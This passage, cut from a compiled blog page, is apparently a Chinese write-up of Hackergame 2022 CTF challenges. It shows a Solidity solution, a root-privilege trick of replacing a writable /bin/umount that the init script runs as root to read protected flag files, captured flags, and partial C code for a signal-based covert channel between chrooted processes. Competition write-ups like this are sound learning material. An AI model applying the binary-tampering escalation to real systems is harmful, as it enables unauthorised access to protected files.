(",props:{style:{color:"#657B83"}}},{content:"uint256",props:{style:{color:"#859900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"contract",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" Challenge",props:{style:{color:"#CB4B16"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    function ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"test",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"MemoryMaster",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" m, ",props:{style:{color:"#657B83"}}},{content:"uint256",props:{style:{color:"#859900"}}},{content:" n) ",props:{style:{color:"#657B83"}}},{content:"external ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"returns",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"bool",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        m.",props:{style:{color:"#657B83"}}},{content:"memorize",props:{style:{color:"#268BD2"}}},{content:"(n);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        uint256",props:{style:{color:"#859900"}}},{content:" recalled ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" m.",props:{style:{color:"#657B83"}}},{content:"recall",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return",props:{style:{color:"#859900"}}},{content:" recalled ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" n;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"solidity"},annotations:[]}]}),"\n",l.createElement(t.p,null,"第一小问会点 Solidity 就能写出来。"),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["player1.sol","compile.py"],active:"player1.sol",heightRatio:1},files:[{name:"player1.sol",focus:"",code:{lines:[{tokens:[{content:"pragma ",props:{style:{color:"#859900"}}},{content:"solidity ",props:{style:{color:"#268BD2"}}},{content:"=0.8.17",props:{style:{color:"#CB4B16"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"contract",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" MemoryMaster",props:{style:{color:"#CB4B16"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    uint256",props:{style:{color:"#859900"}}},{content:" storedData;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    function ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"memorize",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"uint256",props:{style:{color:"#859900"}}},{content:" n) ",props:{style:{color:"#657B83"}}},{content:"external",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        storedData ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" n;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    function ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"recall",props:{style:{color:"#268BD2"}}},{content:"() ",props:{style:{color:"#657B83"}}},{content:"external view ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"returns",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"uint256",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return",props:{style:{color:"#859900"}}},{content:" storedData;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"solidity"},annotations:[]},{name:"compile.py",focus:"",code:{lines:[{tokens:[{content:"from",props:{style:{color:"#859900"}}},{content:" solcx ",props:{style:{color:"#657B83"}}},{content:"import",props:{style:{color:"#859900"}}},{content:" compile_source",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" json",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    compiled_sol ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" compile_source(",props:{style:{color:"#657B83"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'challenge",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:".sol'",props:{style:{color:"#2AA198"}}},{content:").read(), output_values",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"[",props:{style:{color:"#657B83"}}},{content:"'abi'",props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'bin'",props:{style:{color:"#2AA198"}}},{content:"])",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    contract_interface ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" compiled_sol[",props:{style:{color:"#657B83"}}},{content:"'<stdin>:Challenge'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    bytecode ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" contract_interface[",props:{style:{color:"#657B83"}}},{content:"'bin'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    abi ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" contract_interface[",props:{style:{color:"#657B83"}}},{content:"'abi'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    json.dump((bytecode, abi), ",props:{style:{color:"#657B83"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'contract",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:".json'",props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'w'",props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:",):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    compiled_sol ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" compile_source(",props:{style:{color:"#657B83"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'player",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:".sol'",props:{style:{color:"#2AA198"}}},{content:").read(), output_values",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"[",props:{style:{color:"#657B83"}}},{content:"'abi'",props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'bin'",props:{style:{color:"#2AA198"}}},{content:"])",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    contract_interface ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" compiled_sol[",props:{style:{color:"#657B83"}}},{content:"'<stdin>:MemoryMaster'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    bytecode ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" contract_interface[",props:{style:{color:"#657B83"}}},{content:"'bin'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    abi ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" contract_interface[",props:{style:{color:"#657B83"}}},{content:"'abi'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    json.dump((bytecode, abi), ",props:{style:{color:"#657B83"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'player",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:".json'",props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'w'",props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]},l.createElement(r.SectionCode,null,l.createElement(r.SectionCode),l.createElement(r.SectionCode)),l.createElement(t.p,null,"稍微改了一下 ",l.createElement(r.SectionLink,{file:"compile.py",focus:"1:20",id:"focus://compile.py#1:20"},l.createElement(t.code,null,"compile.py")),", 让它一起把我编写的 ",l.createElement(t.code,null,"player1.sol")," 编译掉。")),"\n",l.createElement(t.p,null,"把编译出来的 16 进制码交上去，第一问就过了。"),"\n",l.createElement(t.h2,{id:"传达不到的文件"},"传达不到的文件",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#传达不到的文件"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"为什么会变成这样呢？第一次有了 ",l.createElement(t.code,null,"04111")," 权限的可执行文件，有了 ",l.createElement(t.code,null,"0400")," 权限的 flag 文件，两份快乐的事情重合在一起；而这两份快乐，又给我带来更多的快乐。得到的，本该是……（被打死）"),l.createElement(t.hr),l.createElement(t.p,null,"探索虚拟环境，拿到两个 flag：flag1 在 ",l.createElement(t.code,null,"/chall")," 中，flag2 在 ",l.createElement(t.code,null,"/flag2")," 中。"),l.createElement(t.p,null,"你可以在下面列出的两种方法中任选其一来连接题目："),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"点击下面的 “打开/下载题目” 按钮通过网页终端与远程交互。如果采用这种方法，在正常情况下，你不需要手动输入 token。"),"\n",l.createElement(t.li,null,"在 Linux、macOS、WSL 或 Git Bash 等本地终端中使用 ",l.createElement(t.code,null,"stty raw -echo; nc 202.38.93.111 10338; stty sane")," 命令来连接题目。如果采用这种方法，你必须手动输入 token（复制粘贴也可）。",l.createElement(t.strong,null,"注意，输入的 token 不会被显示，输入结束后按 Ctrl-J 即可开始题目。")),"\n"),l.createElement(t.p,null,"无论采用哪种方法连接题目，启动题目均需要数秒时间，出现黑屏是正常现象，请耐心等待。")),"\n",l.createElement(t.h3,{id:"读不到"},"读不到",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#读不到"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"一开始我以为 ",l.createElement(t.code,null,"chall")," 会有缓冲区溢出漏洞，结果用下面的命令一试发现没有。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"/ $ ",props:{style:{color:"#657B83"}}},{content:"yes 'y' ",props:{style:{color:"#2AA198"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" tr ",props:{style:{color:"#657B83"}}},{content:"-d ",props:{style:{color:"#CB4B16"}}},{content:"'\\n' ",props:{style:{color:"#2AA198"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" ./chall",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"Give ",props:{style:{color:"#657B83"}}},{content:"me your FLAG or I'll EXIT!",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"FLAG: / $ ",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]}),"\n",l.createElement(t.p,null,"我们发现 ",l.createElement(t.code,null,"/bin/busybox")," 在我们的控制范围之内，其实",l.createElement(t.code,null,"/bin")," 和 ",l.createElement(t.code,null,"/sbin"),"目录里的文件都在我们的控制范围之内。"),"\n",l.createElement(t.p,null,"通过读取 ",l.createElement(t.code,null,"/etc/init.d/rcS")," 我们发现在退出当前的 shell 之后 ",l.createElement(t.code,null,"rcS")," 还会执行 ",l.createElement(t.code,null,"umount")," 和 ",l.createElement(t.code,null,"poweroff")," 命令(注意是以 root 身份执行)。"),"\n",l.createElement(t.p,null,"下面是探索过程的 shell 录制(不是视频)."),"\n",l.createElement(c.A,{src:"./explore.cast",rows:20,cols:90}),"\n",l.createElement(t.p,null,l.createElement(t.a,{href:"/blog/my-first-ctf-hackergame-2022/explore.cast"})),"\n",l.createElement(t.p,null,"那么我们就可以通过篡改 ",l.createElement(t.code,null,"/bin/mount")," 来把 ",l.createElement(t.code,null,"/chall")," 读出来, base64 编码，然后在自己的笔记本上解码得到 ",l.createElement(t.code,null,"./chall")," 文件。"),"\n",l.createElement(c.A,{src:"./umount.cast",rows:20,cols:90}),"\n",l.createElement(t.p,null,l.createElement(t.a,{href:"/blog/my-first-ctf-hackergame-2022/umount.cast"})),"\n",l.createElement(t.p,null,"在本地解码完成后，我们执行一下 ",l.createElement(t.code,null,"strings chall | grep flag")," 就能拿到 flag 了。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"$ ",props:{style:{color:"#657B83"}}},{content:"strings chall ",props:{style:{color:"#2AA198"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" grep ",props:{style:{color:"#657B83"}}},{content:"flag",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"flag{ptr4ce_m3_4nd_1_w1ll_4lways_b3_th3r3_f0r_u}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"tmp_flag",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"flag{ptr4ce_m3_4nd_1_w1ll_4lways_b3_th3r3_f0r_u}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"tmp_flag",props:{style:{color:"#657B83"}}}]}],lang:"shell"},annotations:[]}]}),"\n",l.createElement(t.p,null,"flag 提到了 ptrace, 看来我的解法是非预期解法"),"\n",l.createElement(t.h3,{id:"打不开"},"打不开",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#打不开"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"这个就比上一个更简单了，改一下 ",l.createElement(t.code,null,"/bin/umount")," ，把文件 ",l.createElement(t.code,null,"cat")," 出来就完了。"),"\n",l.createElement(c.A,{src:"./flag2.cast",rows:20,cols:90}),"\n",l.createElement(t.p,null,l.createElement(t.a,{href:"/blog/my-first-ctf-hackergame-2022/flag2.cast"})),"\n",l.createElement(t.p,null,"当然这解法应该还是非预期解法。"),"\n",l.createElement(t.h2,{id:"看不见的彼方"},"看不见的彼方",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#看不见的彼方"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"虽然看见的是同一片天空（指运行在同一个 kernel 上），脚踏着的是同一块土地（指使用同一个用户执行），他们之间却再也无法见到彼此——因为那名为 ",l.createElement(t.code,null,"chroot(2)")," 的牢笼，他们再也无法相见。为了不让他们私下串通，魔王甚至用 ",l.createElement(t.code,null,"seccomp(2)"),"，把他们调用与 socket 相关的和调试相关的系统调用的权利也剥夺了去。"),l.createElement(t.p,null,"但即使无法看到对方所在的彼方，他们相信，他们的心意仍然是相通的。即使心处 ",l.createElement(t.code,null,"chroot(2)")," 的牢笼，身缚 ",l.createElement(t.code,null,"seccomp(2)")," 的锁链，他们仍然可以将自己想表达的话传达给对方。"),l.createElement(t.hr),l.createElement(t.p,null,"你需要上传两个 x86_64 架构的 Linux 程序。为了方便描述，我们称之为 Alice 和 Bob。两个程序会在独立的 chroot 环境中运行。"),l.createElement(t.p,null,"在 Alice 的环境中，secret 存储在 ",l.createElement(t.code,null,"/secret")," 中，可以直接读取，但是 Alice 的标准输出和标准错误会被直接丢弃；在 Bob 的环境中，没有 flag，但是 Bob 的标准输出和标准错误会被返回到网页中。",l.createElement(t.code,null,"/secret")," 的内容每次运行都会随机生成，仅当 Bob 的标准输出输出与 Alice 的 ",l.createElement(t.code,null,"/secret")," 内容相同的情况下，你才能够获得 flag。"),l.createElement(t.p,null,"执行环境为 Debian 11，两个程序文件合计大小需要在 10M 以下，最长允许运行十秒。特别地，如果你看到 “Failed to  execute program.”  或其他类似错误，那么说明你的程序需要的运行时库可能在环境中不存在，你需要想办法在满足大小限制的前提下让你的程序能够顺利运行。"),l.createElement(t.p,null,l.createElement(t.a,{href:"https://hack.lug.ustc.edu.cn/media/30b4b248-eff5-5ec0-b5a7-310ca91550f3/kanata.zip",rel:"external",target:"_blank"},"构建环境相关的 Dockerfile 附件"))),"\n",l.createElement(t.p,null,"Google 搜索一下 ",l.createElement(t.code,null,"linux ipc"),", 点进",l.createElement(t.a,{href:"https://tldp.org/LDP/tlk/ipc/ipc.html",rel:"external",target:"_blank"},"第一个搜索结果"),"， 发现这道题似乎只能用信号来通信了，那就用信号来写一个吧。"),"\n",l.createElement(r.Scrollycoding,{lineNumbers:!0,style:{"--ch-scrollycoding-sticker-width":"50%"},rows:27,codeConfig:p,editorSteps:[{northPanel:{tabs:["common.h"],active:"common.h",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"1",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"800",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c"],active:"alice.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c"],active:"alice.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"16:35",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int 